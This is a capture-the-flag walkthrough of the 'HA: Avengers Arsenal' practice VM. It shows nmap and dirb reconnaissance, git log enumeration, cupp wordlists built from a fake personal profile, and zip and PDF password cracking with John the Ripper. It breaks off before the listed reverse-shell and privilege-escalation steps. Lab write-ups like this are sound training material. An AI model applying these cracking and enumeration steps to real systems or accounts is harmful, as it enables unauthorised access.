Today we are going to solve our Capture the Flag challenge called “HA: Avengers Arsenal” We have developed this lab for the purpose of online penetration practices. It contains 5 flags in the form of Avenger’s Weapons. Let's Solve it!!
Download Here
Level: Intermediate
Task: Find 5 Flags on the Target Machine.
Penetration Methodologies
· Network Scanning
· Netdiscover
· Nmap
· Enumeration
· Browsing HTTP Service
· Enumerating Git logs
· Directory Bruteforce using drib
· Decoding using Spammimic
· Enumerating using cupp
· Bruteforcing using John the Ripper
· Exploitation
· Getting a reverse connection
· Spawning a TTY Shell
· Privilege Escalation
· Path Variable
Walkthrough
Network Scanning






After downloading and running this machine in VMWare Workstation, we started by running the Netdiscover command to obtain the IP Address of the target machine. After matching the MAC and IP Address we have obtained the Virtual Machine IP address, 192.168.1.101 (the target machine IP address).
netdiscover




So, as we have the target machine IP, the first step is to find the ports and services that are available on the target machine. A Nmap aggressive port scan is used for this purpose. This is illustrated in the image given below.
nmap -A 192.168.1.101

We got a lot of important information from this scan. For starters, we get the .git directory. We are going to enumerate it. We also got the /groot directory. It is also worth taking a look. And alas we got the Splunk service running at port 8000 and 8089.


http://192.168.1.101

Before enumerating any further we went back to our nmap scan to get that .git directory. We decided to open it. Upon opening the .git directory we found a logs directory. We opened it to find the HEAD page. Here on the HEAD page we found another link mentioned “https://github.com/Hackingzone/hackingarticles.git”

We thought it was worth taking a look, so it was better to clone this git to out attacker machine and then investigate it further. Hence, the git clone command allows to transfer the git to our Kali Linux. Here, after cloning we see that a directory is created with the name of hackingarticles. We traversed into that particular directory. Here to inspect the git repo we used the command git log. This gave us a commit worth enumerating.
git clone https://github.com/Hackingzone/hackingarticles.git
cd hackingarticles/
ls
git log


After getting inside the hackingarticles directory we see that there are a bunch of text files. But amongst them was a “updated” log entry. This seemed interesting. So, we took a close look using the git show command. And here we have a Base64 Encoded text.
git log 4fb65717a4bdfa8169fb0642abf0f355f7eea048
git show 4fb65717a4bdfa8169fb0642abf0f355f7eea048
Q2FwdGFpbiBBbWVyaWNhJ3MgU2hpZWxkOnswNjE3ODZEOUE4QkI4OUEyRkU3NDVERDI2RkUyRTEzQ30=
As we identified the encoded text to be base64 we tried to decode it with the combination of the echo command with the base64 -d. This gave us our First Flag: Captain America's Shield
echo "Q2FwdGFpbiBBbWVyaWNhJ3MgU2hpZWxkOnswNjE3ODZEOUE4QkI4OUEyRkU3NDVERDI2RkUyRTEzQ30=" | base64 -d




Moving on as a part of the Enumeration, we also started a directory bruteforce scan using the dirb tool. Here we found a bunch of directories like css and images. We thought that let’s inspect all the directories in search of another flag.
dirb http://192.168.1.101

So, we opened the images directory in our Web Browser. We see that there are bunch of different images in this directory that would be appearing on the website. We tried opening each and everyone of them. And we found something different with the image named “17”

Upon opening this image, we found that it was a QR Code. This didn’t appear on the website that was running on the port 80. So, we decide to read it to proceed further.
http://192.168.1.101/images/17.jpeg

We used a Mozilla Firefox Web Browser Plugin to decode the QR Code. You can use any method or tool of your preference. This read out to be “spammimc”. This is definitely an interesting hint.

As this word is new to any of the dictionaries that we used the in directory bruteforce. So, there might be a probability of finding a directory with that name. Which would be hidden to any of the directory bruteforce scan. We tried to open the directory with the name spammimc. And it was a success we found a text file called sceptre.txt. This is great as we are closer to our next flag.


We opened the scepter.txt, to find it to be absolutely blank. This was a bummer. But as we inspected the page closely; we found that there was indeed something written but it seemed to be hidden in the plain sight. But how to get our flag from this seems to be a mystery. We went back to the hint we got, “spammimc”. There seems to be more that to it than it meets the eyes. So, we googled it.

We found this cute little site that encodes and decode the text in various formats. This is really clever. We searched for the blank space. And then copied the contents of the scepter.txt and pasted here on the spammimc website to decode it. Upon decoding we found that it is our second flag.
Loki’s Scepter

We got the 2 flags. It’s a good start. Now moving on, we went back to our initial nmap scan. We saw that we found a directory named groot. How amazing. This is absolutely our way to another flag. So, we browsed the groot directory in our browser to find a zip file called “hammer.zip”. Brilliant.
http://192.168.1.101/groot

We download the zip file to our attacker system and tried to open it. Upon opening we see that it contains a pdf file with the name Mjølnirlonir. But it asks for a password. This is speedbump.
Cracking passwords is not that easy. We need to do enumeration for it. We went back to the webpage we saw earlier. We saw that there is a link to another webpage. It seemed like a spoof of a Social Network Account. This seemed to be the one of Tony Stark.
192.168.1.101/avengersbook.html

We see that we have the name, alias, address, date of birth and other important stuff and usually people keep the passwords related to it. So, we decided to use the cupp to create a dictionary of the most probable passwords. We fired up the cupp as illustrated in the given image. We provided the following information to it.
./cupp.py -i
First Name: tony
Surname: stark
Nickname ironman
Bithdate: 01052008
After providing these details, cupp made us a nice short dictionary and named it tony.txt.


Now that we have the dictionary to bruteforce, its time to get the hash to bruteforce. For this we are going to need a script called zip2john. It gives us the hash from the zip file that could be cracked with John the Ripper. After getting the hash we ran the John the Ripper to find out that the password for the zip file is Stark12008.
locate zip2john
cd Downloads/
/usr/sbin/zip2john hammer.zip > hash
john --wordlist=/root/cupp/tony.txt hash

Moving on we extracted the contents of the zip file. To see that it contains a pdf document.
unzip hammer.zip

We tried to open the pdf document. But we find that it is yet another protected with a password.

Now we are going to bruteforce the password like we did with the zip file. First, we are going to need to get a password hash. We used the pdf2john script for that process. After getting the hash we tried to crack the password on the pdf file using John the Ripper. It came out to be “Tony_050081”.
/usr/sbin/pdf2john.pl Mjølnirlonir.pdf > hashes
john --wordlist=/root/cupp/tony.txt hashes


Now that we have the password for the pdf file we went back to the file. We entered the password that we just cracked. And That’s when we get another flag. It’s the Thor’s Mjølnir.


As we don’t have any way to move forward from here, we went back to the original website hosted on the port 80. As we have seen in some of the previous labs that the lab authors love to hide hints in the source code. So, we started to examine the source code of the lab. We find that there is a reference of a link that was not connected to any particular Button or text on the webpage. Only way to access it, is through clicking on it through the source code. It is named ravagers.html. Love the Guardians of the Galaxy Reference.
